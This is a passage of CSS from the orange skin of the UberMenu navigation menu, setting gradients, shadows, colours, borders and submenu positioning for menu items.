  background: -ms-linear-gradient(top, #d63600, #99000a);
  background: -o-linear-gradient(top, #d63600, #99000a);
  -webkit-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
}
.ubermenu-skin-orange .ubermenu-item-level-0 > .ubermenu-target {
  font-weight: bold;
  color: #eeeeee;
  text-transform: none;
  border-left: 1px solid #8f2400;
  -webkit-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0:first-child > .ubermenu-target {
  box-shadow: none;
}
.ubermenu-skin-orange .ubermenu-item-level-0:hover > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-active > .ubermenu-target {
  background: #f9f9f9;
  color: #000000;
}
.ubermenu-skin-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target {
  color: #eeeeee;
}
.ubermenu-skin-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target:hover {
  color: #000000;
}
.ubermenu-skin-orange .ubermenu-submenu.ubermenu-submenu-drop {
  background: #f9f9f9;
  border: 1px solid #e0e0e0;
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  border-top: none;
}
.ubermenu-skin-orange .ubermenu-tab-content-panel {
  background: #f9f9f9;
}
.ubermenu-skin-orange .ubermenu-submenu,
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-target {
  color: #888888;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-highlight {
  color: #4d90fe;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-target:hover,
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target {
  color: #111111;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-target > .ubermenu-target-description {
  color: #aaaaaa;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description {
  color: #666666;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
  font-weight: bold;
  color: #000;
  font-size:22px;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target {
  border-bottom: 1px solid #e9e9e9;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover {
  color: #222222;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
  color: #222222;
  background: transparent;
}
.ubermenu-nojs.ubermenu-skin-orange .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target {
  background: #eeeeee;
  color: #111111;
}
.ubermenu-skin-orange .ubermenu-tabs-group,
.ubermenu-skin-orange .ubermenu-tab > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-tab-content-panel {
  border-color: #eeeeee;
}
.ubermenu-skin-orange .ubermenu-submenu-drop {
  border-bottom-width: 3px;
}
.ubermenu-skin-orange .ubermenu-item .ubermenu-submenu-drop {
  -webkit-box-sizing: content-box;
  /* Takes into account borders */
  -moz-box-sizing: content-box;
  /* Takes into account borders */
  -o-box-sizing: content-box;
  /* Takes into account borders */
  box-sizing: content-box;
  /* Takes into account borders */
}
/* Drop Sub - Left Edge of Menu Bar */
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar,
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width {
  left: -1px;
  /* for borders */
}
/* Drop Sub - Right Edge of Menu Bar */
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-right_edge_bar {
  right: -1px;
  /* for borders */
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width.ubermenu-submenu-padded {
  width: calc(103%);
  /* because we use box-sizing:border-box */
}
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-nojs.ubermenu-vertical .ubermenu-item-level-0:hover > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-active .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega {
  top: -1px;
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active:after {
  content: '';
  border-bottom: 1px solid #f9f9f9;
  width: 100%;
  width: calc(101%);
  margin-bottom: -1px;
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  margin-top: 1px;
}
